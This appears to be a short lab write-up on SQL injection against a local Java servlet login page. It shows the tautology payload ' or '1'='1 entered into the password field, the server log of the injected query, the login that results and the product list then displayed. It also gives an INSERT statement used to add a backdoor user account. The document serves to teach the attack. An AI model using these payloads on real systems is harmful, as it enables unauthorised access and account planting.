 1. The script ‘ or ‘ 1’ = ‘ 1 was entered into an input field on the website.
In Post method
SQLCLass- Query : SELECT * FROM users WHERE email ='JohnConnor' AND password ='' or ' 1 ' = ' 1'
DB is queried
user is found in Database
Get User: Got the following user from database: John Connor JohnConnor
finished SQL class
ProductTable: Creating connection to database.
New Tab × Product Management ×
localhost:8080/SQLInjection/UserManagementServlet?action=login
Products
Add a new Product
Back to Login
Code Description Price
• IP214 Laptop 1230.0
• LM25 Lamp 21.0
• DS12 Disk 63.12
2. The script used to create a backdoor was INSERT INTO users (5, ‘Barney’, ‘Rubble’,
‘BarneyRubble’, ‘wilma’);